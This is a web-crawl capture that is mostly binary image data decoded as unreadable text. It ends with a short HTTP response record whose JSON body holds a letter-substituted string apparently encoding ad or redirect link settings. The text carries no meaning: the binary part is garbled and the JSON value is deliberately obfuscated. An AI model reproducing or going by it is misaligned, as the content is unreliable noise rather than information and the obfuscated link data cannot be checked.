���)����iҵ�/��p���Xȅ`�����ixppqp�ȚyʪO%�O�Q"��3�1As\�U#!+J�2e�#�z��ǡR�3[�&�ǡ&��xR.�4FУ^�4|%�0���:�*US<��5i�yIp'@bH�� T� pu p�'M�������1U�l�;�[�c~�L�'F���	������G.�a�p�	i�؈�:[`n :0qI6q�Q������Q����)U�J ����[�Kak��7��K�4&�v�`�h>��vp��+�w`�m}�j@�%	 �I��kW�:�0��l*Q ��+��?q�z%��z���ء�X(�B2���@f$an��=�����n�������7D�(i�������4T \�{ Ohp�}N�~�1�Ђ[��6�7�\@@`!` �	2Hp�ۦ���۵�4|U�Y#���3�)���`
�kn�f��H���v:0���j�l,���S���
� G��u�a��8��e�8�F�����.Lk��R��M@���O�ϑ-��
FC~��� 0s. ����P�i�yb�ɚ1�:^E��pS�`x&0�j��-n;��k������zB\�a�ۥ�'2>Q�~����|V@o�wa�V�H�X0����!fX�2���S�\k��'�=��!��O�5p���+ސ�70*��	�#�p@d��T�Ḳg��u&�C̔�d����;�<GM����\���Y���N���4�޼�L��1�3x�#P7�� ��@ 3�:t��
�P���`���j��-�R��K(� L D�\�ેk?���Ty-�}�Dy"��-�T"���+��-}��[�j5p|��0�-�E;��*5D��\@�IA��S� ��aj�S����S�Z�ea�ɜlu��R�~�'�d-��,��k-@��i�|#&�58d� yJ3(��Q5���3\1���t�y�9�,e��Q!�)@D�Uʅ:� up�7P���S+�
� P��F�X��%&��`q��e���ϰ�X|�vۤb��۰�̠-�(�=����� ���;?5�:Y���sZ��E���� |���/���7};�h ��	��!����=Ls�F��!���Z) �@����_��@��1G �=\Vp3��pU$�+ �>��i� �qQ�o��6p�,���(* s�-��j������7��+�vlnI`_e<��7�m ��"^�S.���� �Z~?vd6+r_�]�jq ��Op��.eb��PC0��W��������y�4���{�݆ gL�j��#ϟxw5@E��W���y���T��c�������n̺������}�Q�`in�a�`+��f�7�
vi\HZ/In\�<�BG@���o*���=�+���΅�u8�l�� ��|2�N� LWkI���۲��>F�_�H��3P�-�ʳQ 0=�3�?���&��"�L��Α�KWǵ#<)p,ߐ���c;B���w�.zZ0�"�1o��j{^�zW2�%p0o�vѶ�U����1Y��+��<y�ND?�X9����
\x{4
2		M	�MJe	,0a0V0!�;��G�/��*##8��	=382,,G#,@*@8@;e�#=������O�O:6lAuw~;)V>F#���Me/�H����������!RT!@*�`�@WA���5�H�⿁� ��G�C�� �ū.]:6�a�¶0o���B�:d�c!�"������ �0PfF�t�Cq�#aF��ᢙ:�=�U�'2�Y[��p�p�+wD�2�X p����AJ��_9W ���ǐ��ҩ�'2|�^�[���φ5���?xP�^ͺ��׫�S�vm"q�@��+�UUh���C�ȓ+��|�rR�J����#k
�W�d8�w�n�J��S	Jdtyb��v�x�^� �U��B#�C��B<�2��9@H�
f�4z���X��6ܠ�qġ�����CqMg I�H @	A�r�s��G�p�=Ɓ��0�p<L'D�Tdt�)�2� ��Qb�2�a�*�����<0B/�4�L`SN�D��I� L\��lH)�@*d��U$A Y���4C<q@���$�d,l�%��qW{i��a�&b���X	�	B&��`@R��� Lчf��f�����q�ql�F�lF�V�n"�[Z�gq[:i�����I�ut�vݵ"j9�Pet���-
���&C]t�SX�V	ɮ�X�[%`�s �
0C�2+�0��"��CN���B��X��0�60�"��b1��e;k �U]�Xn@cdJv/p�
2�A�NO%%U����&d�G�� f�`f\��fLq� �e�)�O�M��B
�*�����u�)Z�)L`��WPzX���A�� j������PCf�
�����g�՗bd`@3�PF.FL������<a�'��`7AHk����f�m���ŀ���mqMw��s^���c�G$�U(��2(�oC�p�Q�`X;��@
[Hx��PTil���V�!IW��r0�Z��B����R2��`-{�N `�jT
*�����=�	�  46�F��R!�� �L���5��� ��6�ũO"T��$0�x��8����:��/^�:` ��1�'9!�NZ6
)����Ǵ
pb �@���_�`
��I  B�CR#GG�J�7�������yV�! �V��E=�@
2�<O.Yɚ�0�D�ݸ��.[���qO[�\2QDp9i��Rذȸf�/:U�A�1��`@�Xڡ�.�G	�a�� %��	w�d�' �M��4���DQT���	I�~����H��0��.�3����3��~ @t�tAFP��t�v�b&E*\S"2E�>w)�X�÷��+"'�Ӕ@�2���3S��up����61H#�bK�:��@��v^�ǋ�#+C� �@��n��r2VO��2�Yq�ζ�⭔A��bU�?��U��LDi���� �IbZ��W�� �@�t'��a�5ܥ.{�-�pO7,�A ��ઘ_i2���VJτi��
��;�:�$`�t�&�@Z_p�?X� xBm�D�Al�|�)(1QU� +X�2�����.v�kа�b��j�:�,|0��0��1 >ې �L;�hE*�kd��X�Lr��:@|�O�u!�3#�0	G�id��On"��e��C� T)@���E@q��2 �(�. �f@�%+`o�),h!$��� ׷�Nd]��¾J��#	r�9V�N�k(e�,:��jLQ�� �FV�ӚM:��5_K$�yE��K������E-3g��>���r�\�)���T) ������	p/j@(�8�6��g�*!��s�`1�����\�>U݃�� ����la�e�(� �W��)�s��I&J  ��_�:[�S��*x'��e�u�3r�4�5�P�5Z��i����6Bn�X=ic��0��
� �8���z(����~�� ��:|!X����v���$[@��F�� J�$b��,��{�@ֺPE���Ⱥ�4��3�9_�����9���B3j(k��F[�a�[p��:+Q��ܳi���=�Y��4i=����f ��NK!�[�52���f�}�ts)�A�:��m5����V/��-S����m0`�Yz�����i��rX�"���o�I:�XG�		OD�R����"vn'9�� B}�� L��2��L�dk �L�biF�El�	��8�7���<�>�����O5��"ia�EB s@'��bJ1B���E[G ����/g�a�q'7/1{5X
B@����3�"Mv�o�50�3a�'1� $�s�D���`-����u�-�TE�2yH�g͔gz�t�.Mm�BO�6��R?��������H�SJPix��m�3A%aO��On�!*�jr7ww�!+�2��w�S)��BGTj��P(���Uy���Y�l�_�Wy\"�Ss�V&��Va�RX`6�Z��?�t��%�W��b>22`3�1Q�`az3r����{��a��"����Gh�^� 0Np�Tc��1�=�p�CdmqV>�j�
�QkpeK�I��q��5�!pe�R�����i�s���ej�F�W�7��W�Ј{�s=�f�Lr>�gtn8ZȁNW��\�0��#?��.�C�_�pC�0	�e+`;`vL��v��:�
tу�YP]�'w���jEؐx�!0�]2Ä{33As�1�C #�xmX#� Ft�1H y�Dbؒ����f@�?�6>!	5�v�?J�)t(� ��s
� ���@i�7@�8֠{����Bb�$C�[�(���C `� ]�W�P�J��� #p:��h�Vi��dͰ~�狠J50�苟$b@[�Ut0���Ql�3xk7��ȁu�=nF0mF0o�Q �t�R\�49�ș��t�b�.S3Af(?UguCp#�7��e�OO�D��
����+�7
��sw�9�	`!���B�3'bk[���8���x�x砗v�Rk0nPJ�M�l����GV�+�e�N�t���OrvB2O6�x=%�G`�X��p�� `}^����8@/"�ǕQA��?k�E.  �x)p�5@k�5�C�9s`�0nǠ@�����	3�J�4;v�W�~�����J�ȤS��Wv	� ��\�����I������f�"��)~w�Y:$�����p�A���8M���U�n  [�.P:�F@�a@�@�0t
SgA'�}
�{Zwp�j&�B��Pd �3�T��
�QzY� F���់��+��H��Jp��j�6�<e &g9�9�Bn���	M��;���X#.0>�Dn�aT�k	z9��9Da�FH� J�>PU��bVP b�� �4Iq �c�4!@ !��R !m�d#��Dt���פ!�qA��L�;O*��*��0hC:�fӨf��f�Y�:u)>m�o
�.�/U�vz��M�Qk��z�qI,p  `^s��zy$k`��U� Y�Yp1�E���y�9�wip/�w[V%��녪b�%�5kj���>���(j� 0A�3� ��c�(�Y>�9��� L��f�%=y�5bZ�G�Ӕ𖵉ԩ���>!� )@O0_dˮ_y�%Ya \e�%�)@cs �@�7s@Y�a�@� 2ٻ�/ᓩ��[;}i��r�gP�z�+Ybj>W�֨-�
w���ۍx����1��i�ӆ�'��~X�':	@3� .`���g�X��As�LP SK�Bx��T�&k	S����	đ��C��[�#?���Q$ZF*� �Q�G0 ;# 2 '+�M��>�#���G�5Eԛ�D��%�3��pA�w�3��a���#(�(,�+�C�#  n�UP)04 �Q[ Ω�S�Y�02��[:V�ܱ�1W�h�++�*�k��v��� K�kv%���დBɚ-��K��v����A��	j5z2P6�i��4����\�ᨣr !p1Օ]ە!�l�֕��p��
ܩMɭM۪�@QBӒ�0l/Pr�	���?ͅ���?pѿ!�)'+��j9K�@�L��*�@L��"���� /0��l�([���Op���ְ?QFAb7�U��Xl�K/�+ (Iq�X����Q{1'�EVmsL� {��狳J����%iDC�h�	�=R@�2�f&����`L,;ɔ��b@l�ؑ�SuyQ&��U)20s�%�LYD��EA����\wL���2���{�B5�NY�� �!Y�����ѥ���"F)`�]����p���1���>�В\���*�Æ��uVy�F�1Tz����I��NLPG ���S|_�UC/^�;���ll�s@�kl ���ֿ�=*sF� �#�G�++����X:�,�.�=�!�@ �${'�@Kg���E=�����Pg�j���tJ[�9` �V)�j� �3��V�/��,��)`]\�j��A��J/��a��6"Psw����q�^E��A;�t2(Z@u*���C�	�J��y��Vj8���f[��㷵z���т)���b0[I���?���^a>4w�T6a���+6F�q �Fi�Xڎ��9��cl8�+ѱM���i���*�V:p}�@��IM�r�+�<�-+G�g�ܺ4�}�AT$�4�Y]�-٭
��ݐК���-��d��<��i�ʇ)~ �˱0�TR�hɩ�#p ����U���@��B�"P0���xa� �;�x���@>H �p�N`�N��0`/Y<�B�8�;���B' 2r߁�H N��JP�:I{� P0[�������
�.�re�l~����9�cW0#&���)�a�X~�<��Ja�^.�_n��]�	T:����m��Y�z|<�T緳�`4��z-|�N�7�@W�p�l����Ӎަ%�2h������K��09l �� 6���^߬�ʤ�!�R��	IwB�����P,T3j�6U	3���;�����O��^B�zi��B�;�%S�S)���X��l��>n[)>��Vp��N��������(���@��Se�������}U�cb�Q'�(Y��ۤ4�c�
��Ʋ] Q�>��ۃYn��#�cN  ������1��}X�$��'��=�]��R�N.�-	�7���Z�Q��76���>�;?�S�Z���x9O@34H������0T GG/�0C�3Z##e�#!)Y s�9�s��������WO���:q::,	23a00/��M��������ԃ�����FaZ822	��]e#��a��� �� ��*8ȰP�1�iS�a�A}3�c�)�L  �@:d�"'�T"�Y�"�� BȰr쁀8sn�8� ��< 3�QNFKee�h��H��%uꮪ�	��X�`��WҪ��6�۷p۾=�v-ܻx��Q�j
�	ov��CǏ�È+^���a3V����⁐�P�R��ر��K�,	o�\�g�װcˮC���۸g�n�Z��m�$��/̐a_�������)A�����wl����8E�98�	� 3z�P�������董���PqLE�B,X�@`q����p@2�<̈́�XM5�P\>�@"�k�3D$2���U	P%C<��S�"0��$@ǂAE�Ў��(� GH��w�p�[P�A'Y���t�*H֒K:tɨ֛7�ha @5�QG�&(I����m�E�E���a�Þ*���:2pPFu�E�\yE��[izh����W�Wh@A�c�v�ئtD��4Tb�$fRpƎgW��U@��c�2-�u��knA�J*�8=��|� �=�h� <pF�B�?`УZ��Ŷ�l�R�*�Ξ�,�A�@��~����	����Cm�r�E��x[]̱^|l�{З�*
�O87P̀(8�1�<�c�&��CҌ���`
3�FX��9Ƒ�˪�\�"�-�����(����#'k�CD-�EvA�Sdp +Ox���P�deK P� �����N�p�Tp��B��fSM�9�
�Y�0�S����U, ��3sU��B��i-)��N*��Oz�h��A���湨�@�K)$Pz����:,�:�>�^����j��������p������ \? �'��L4��`��	ԟ�X����w_|�(��<��	L�����wa��� ���;�05԰�GK�A�0�1	�c����NV���d(��"�0�JH�#*C�T���%`\��䑜2��F0HN����i�Ɛ���<���@�:�����T�L0�c$plٙ\�6�d(9���D�`t�Cª��,��:��nC�����(�1nr�"�!�F�A�0ǹ>~�s���B@HBZ"xg���^t�u��F��v;�Y2���x7�t��@(EIJP����L�	6�J�E�zB A,�'�N�R�4�)o�Q������	��2��`�#   ����&&��A�*�0�`��#�.8B�`�:�T��8�h �AM��1���D��<<d��`FB3��^�4vLL{�o ��HM��@IFQ91 rP�n��$�� oh��b�4%r#ś�Ĕ���*y�rJtȃ�� =Fp8C)nq$�c�8G��E-��G?vT��dB��J�� ���"�ɂ.�H���G�����
���M�49�Nn@U��\�J׺ڕ�¯��W^�*�B`�J���կ|�kbK=H����}>A��rba�IAV��@@@N�_��%�  �FH���w%����8�Y�V(8)�� `��le��j�X����*bd�SB� ��� C8�$Y[�6����>.�)A� >��CY�5 @%VG��6��Đ
�#J
��R��I)mbigu��g�J@R�2t5c#P#�
��	��E���i)
0UsN}jT�
:�&���06��ϰ�u/��&YI��56����W����8α�w��h���"�A�R{�"��aR3�%�0�� �H;O&
`<�2@;���U��2�֜Y�TP�$��X�PE�Ce�8�h$#%�H8�7�;4�Z��M3?| ���$�� ё4,%UbIK�᠈P�7뭀������'uR�{�� +A�̨�Ev��f��L��谎k��]���ۍG��,� 645��0a
���fnH(��n09��j|T��x7AФ(� �ݡ�������J�O|�^ +�9�=G�������,�=+V�: �j;��|p�J� 
��s�2�3����`2  �w3,Д�8H�s U�(�^�Ơ���]C̰�ЃN�d)� �& 5D�$W`7u�D��0|�i��`���k���Z(USܰ�&B��Y��	�FkF��o4-c����،Jv����J�h����lC��z��>'�}Xu�}
�Y�A�@r� ���_���m@U��W�����0A��N�����`��@.��Q6	 @j ��al��An[)�+P�tp�=�EϾC�#����1"�|�3�N�X;� h�;5g�O��4��-U�&@��@Q�%%Q�1:5�5e^7��0fTp��&�R��Rl�R�6+`�5{� �'k6��F,�S>Tl1)nQx��s�G��l�y�Fi :W�gBh	!ak\�*`E�6n��Q�qn�� ��z����zX���dU��!{' �5@Y�Us0Y9P��gY�q5��3T��/�[�  ��J`:�U�(�E�4�W� 3VA8,06�7�g4�x��h��z�x��XES�A ��
�
�Fi���$
86_	P}hjf�R�j��	n#0H���trk5ES$�$�5�w|�t�(v�3H�5H S�l9�x;�=�9Q��SCx ��g#�7t�	�,���MGp<�b�wnl�nA� d�gX��X�EcWH*��J��o�I*	)W5�W�K��@�~��>�VFpkhd��k��s`s�����oN0&�CO0*Ұ 020�+S���P.0N������',cFp�@��*���ZQ5ŕp���I9�b��G��H�xo��
P%� %���a@�+��� �	DA_H_��6! �mGsNa�!k��U(r"{�q�#�3��82�����8��wߨ:`�7�=ؚ��+���V:	��b N�A|3�k�y�z�cPH��KB0 ~�?V�TK��J3��	�p���U'������@�6�8�K�����c^�W�g���Ӟ�3����F�S��;�H0��#^fo�DItJ@l! P�KIr`q �+3�r2�Y@D(hA ��+ ,��d��!z�ݑ]���4S .��b0Z�	�uA�� ߀� � Aaj�yE�Y����	w!`�yw��, 8# R�*�,l�))�Xl�xxV)�x��������qj�P	�DHֶ��A2�1���(�.�VA`z"��������;��=��VL ��m�<\��ȳ��$��y��T=yu�G*��K���)�S>L��#=P=|%U��!��s{cY�9B!���;�I�+�� [)p8)nY����;}pe�S�;�`ͪc��HI�ܪ��:P%�]@	�) �qp� ���� g%Px�^��Q;ڗA�6R4�EZRE�j(%
)p�q�C�435�O_�{"��9�_���iT2�\
o�(P��!�ц���.i��+a�#F:�VHՖ"�qk'�y�"V���O8�: �u~�c�����-ϲ<��Ir�J�J<�3��d��p�Ҡ�W�W�Ĝ�ic��n_�V��<f;ג�ܲ-��c���V0�a{���fh7/���:ojc}��DǬ8F 	�
��<$o��AG����+�g�N]d�|0r`/
�,j,ʢ�1`�xY��j+dã>zjf"�DZ��)���	)� � �j&�'��/�\5��������w�1(a�7aI5����{�a(+m+۽h�,����a^V�gV�HF83l��������gun?�C+`�A�e�g�g0۳�4�I�ʜ�D<p��V��KI��W�E=�7 �����5�V�՝UKc�t���<` ���F�©�����ki�	򉆔u�3��/�X���{c7�?,�a���s���x)�[�N<�Fw�;�U�)C�q�Pt�0�
 ���&�{@s0�i��0�-钸����1q��ab� d"cA�]�-�P���ۙ��4�L[�|�TS@�P1j�l��7�����9�ӽ��a:�� P��x�[�n�K;�9�uP���	g;NGp� k �$�&�>�o�����3V��c�;����̘���c�?��@�I��L�<��+F�s/|�"�����6,����` r:�Z��J��|�a�YH  eDL���	�[�!0�r0�,���0Q�i}��p5���� jp8�@��� �����YPRnG�n��5 0��ul 5 w�X]��|�'��#P��U��Cո�Z��ҠL����y��ҋ��n)>5�Y � x@*o��70*����� } }rKH!�*�fF%V�2�b���;k�ֳ�;\�̴��o��;��: �:��KnUKȳ�Ѱ;�����ͧ'��,�"�ٿr���� <˶�Vѹ&\-ǡ����1�W0,��J0xkY/!��Z��6vs�c 	F�zϚ"!0*�b
�����0܇� l� C��8�T����
`�b� %�c��v2{�
��`]s� 0_��'�2�2��wԗٸ�}c������|K:���
�M���}��������o�Td ��p���κ��ϼ��LwGT�b�|��.�� �#J�\o���Ө�������ܑA��	��Cڣ���}چ��/䑼�#n��2lY�0�q�	�����F��Y��9F�`�8���`�:��L���3�"��-r
�%�^��'V\���
��+
�$��( X&ip6��~�n�v8T��D�$�Fl4� Z��� *P�Q��Y�]$ �=v���Ґ���՚N������.a6�6���������0�
�(o ��ľ����F�=v�81���T����|.�;07��~��I�����&@����&�#��w�V@������/�X���@J�6��s�Lp����>�$�!y8Ϟ@àPY�-�4N*�ΡW�C����S  �Jx��.�n��nY�X� �*�5�������8� 5��.pЋ~�� ^` [�Z��G�1PB�Q����D���N����h���잞����D�ծ4쇏c����  ���� t �_�������������/�.�����^�������/�d�L�{O� ��~��0+q���w��x_��u�����r����7�œ��UШ��~�epL�z��_����<c��ٛm���@v��|����͚ͅ���2�yW'XX#�#eX'RB~~"B'XF=������++ s�s)!�5�������W%^M)r)M���M�H0#3e,e2,�,���}2e5}�} �M��������^v.)SW�5).2qr�̐����� ��	$�� D.$��c�uip�ȓ���A�C/b�	3c�Q�X�,D�C��(��H��Q�]}\��ÐC�H����ԇV�.:�̈́T�-[�% ]a}%�[�c�$��G�?f<����S�+���È?ಡ
#GU6p� L�;A>�"d�?�U}�����T""ȟ��p�m���E�έ[��"qܛw��Nq�|��G��R�D$A�u����		 �|� Χ���S(0U��h�[�9�@��t ��
���5�AX� }D!���ׇ2�$p_ET �� �#b�r��sE��C�ԔAb�5�@�!GK����mA5�\R)�P��E�Po5�dR��RLT�ā
#�ЅN@���h�&
K�b�*$�ɑ!��D1���*g҉�+��0���SEđA{�Ĥ�'�e�*G
�	eQ�(�ɊAB�X�f�Xb�} Fc�U[���h&� ��!Z*�6��PW�o~�ʫ��q�Jo~�[+�છ����c�(�n�݊�#�Y�Zt�HwD$��$�|��7�x��)�7}��R�u	 N��
�
���ʋt0Â�|���0L+)p����o� ���G<�r�=l�P/N*g��.��1@��YZ���7#Y��a����V��Cvi��"�(+i	�a�<s68���Z	%G#�$=���[!�$]�5=�Yd�ٶYj#]�ˀ-��ש,��a<pƨ�4"Bd\���
,���f���s��J�n�s���aN�h�=����r��g�| �i�F�z�����:�r�-v��)x'ta�x�䠉%=�P��&P_)�R��2�� >p<�̩J
�(e0���҈��C��!�� ���CC!�}D@��P���Y�@��r�TҒ�Fio.K��Fг��d&BӒN�
�\�L8[�Z645H��!ۓB� ��m�Z{D��x�R	�|�
8�/$3#J*P�"��7kZ�J���oX�J�0�!&x@f��Gu���"z���*���mJ���}nu�����EX�8wh�]��հ�r�u��)� p���	�<O|���"� 
�`>�r^$ ��BQ| 7�0p�LO���E ����xA���ɋ���$�� ��l*2�3(
�)N�@��t��@ W8aH:��U��`8�&Ϩ �Y�J8�B�F0�a��lOZ�Y�B$�)��R�0��vVʝt���5�B�cqS��5��)*b@���|�!}x��DxK	`HEU�v���g` ��3\Fx6��4�f��Y�s�V�X�N��NegE�~��'�倳���[D��88ҡF�2�B��QH$C��`�TA��V��d$Y�Q���d~���{�����6:p�(���T���]@�\XZ9I2>1T����̦F�Q�ou!�>S��f C��@P�j>�,�I�
R&�P}18ɢ$W��'pAm`SÆ��{fC��T�O��-��AL.�N�<�_���mrx�,B��BT/�� #��0�{�����Y�9�{M��p���b1�����^Ը�s��k^c���T����h��,����bnAbA}�Lw !	N8��N���M�
�`��d��Z��@���A&e�
 ��+�"@�Zс@����X��ƺ�O Zv���� O���*1�}H��{@�2F�x�2�i*T^>�(�*@l�j�LR �-�b	��'(�2e-k��� �	`I+&ZZ���az�H�\xPL0��O��-$b�s	���S%��	-Ց�T:�MK'4�B@���Q[��C��)����BFs�D&<Qh�H�A��d�T2��F���c��ֺ	Z�S5�פ�Y��� U[#�B\�Hrƛ���M�������Mn����[X��t.��s����-Q��qSRZ
:ڷ��҃B	 >���$��'1�R�Gw�NV�����:鰈L3��̤��,���!q}J� lBioH-.~�5���+��d��7uL�>ǚ����BME{�X^�� 1��z����@(�K�JN�[���XϺ�N�q:I1.]򧶂^�"`
"DnVn�Pe�a��uu�Ѓ���tw+�mI~�z��qy�)nso[��˚	���Y�.u�w�"C����؜wu)�"�Z_��7r�*�~��ڈ`��H��c��P��NzD�˓X�����ϰ�����F���˓�h0_c��A��wlKjf��
�3i�)���-�A6���B1{�"�C��ؾ��)��=!j��X)���hcBW6p.g,+�_lD,/�s��/�+�G�^��,]TSy-���!t��1�Ų+H�V�1�{��ė�*��)�C�o��v��pu�}�Nt�A#�(1n8�5��B�C?�v��CrQ�
w�/p�n�Nw}��w�DxgEhd}XQ5k�x�wo��{Q�$8!(u�v_�^/�rUtz�Cl�9�^u�l�p:l�r�����"� �''fXyK��,������&�o2�e��e23�!jC(4��7nPS)�GLޗv5v��PdS�I8I8�B�$�����O��Xm�$b�u��75��4o��'�$j(rD��#Go�r��l�A9e�z�E]Apk��l��F��R��l��l��?Q$�(K%x��(��x���nAuH3�6g�unc�5�uׅ�nkqZu�hFb�174}�Wo��$��|��}�6���n��x��KRqZ����3�2��2 �&1�l�F�5��Q�Q,��ܸ:��z�3ɖS/u����l�'�(V�����h�{�x�X)|��i�86c�6�$��i5$��wA��i�A1�pe)6��&l��,�6�q�Ǒh�|J�|��e?(<(�F��xrWv��:E��A+�0l�!s���78��:��s�'�,�DGJW�������
���HrȘ��y�÷�׷4�זa'7�)I~�u�9hc� ��mCN����7�_���%��h}mQ�3����|���49�9�S���A�ht�s799�e�&�D��G�V������HG{���G�BLPr����������u�86g�Ca�%wg�?�6xg	��0�Ww�wA[6�Ew�hQN�E� �[��c���٢vw���n_�e�B,�9�$�9yC����'���Cqe'�i�G3E����(#�r�t��{W�[��V�<�tH���H��r�0��B|'h��х�pS�����'=6�vlb~d93�)k�pt	1p�6	�0�u)�		����V}��Y��)���&�0j#`zK	����5�V�R��������?�!�:X��
��h!*l�,w a�s�����mc�K�v:D(�z�(X��)N��=�|�Z!�vN6�e�pY[�������6&7�x��IC5
�\iʉ�	�٦��rS77��vPx�T�;������Sq���4Q	&�heGgF�VN�� +�n���&ι���^�NR1�V3���U��PD8�FC#zph"~��4��1[C��� �~AJ�2hAiR&(	5��E���G+�	�k(38��7�W����ڵ�ɵa���Nb:����!�����g1}4+��h�x}*�8�O9JM���(ЧA��$Y�n��	�ٗ����p��5��ח{7�yb�t���pku�r�����E1�c���#arG>��׺А���&���[�{O���L���:p{�!�:pa�&����h�10G�a��[n'E:��R���;��x� ���JnWF��鵏Ș�[�ɾ�6�U�J�����ۿ���; ���,w0˦�K���|��{�,=�at#8�����U�����0�kz� \�&|�(��w�)\�Q�-�2<��+!���&��U�  ;;  

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1813gc.kg50es.com:8005/d/4948?t=0.5989533993006995
body_size: 1187
content:
{"key":"[\"6f\"goQo{=\"dfXY5F6LY5MdfM6f\"gsoQs=\"JF6^Y\"g}1K{1}sQ@s=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0s0n}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}{}sp(mSpn0YLm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{}sp(mSpn0YLm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/2)(p@}@}md^7pqQn1Q0hm6(_g@onsK\\\/100}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}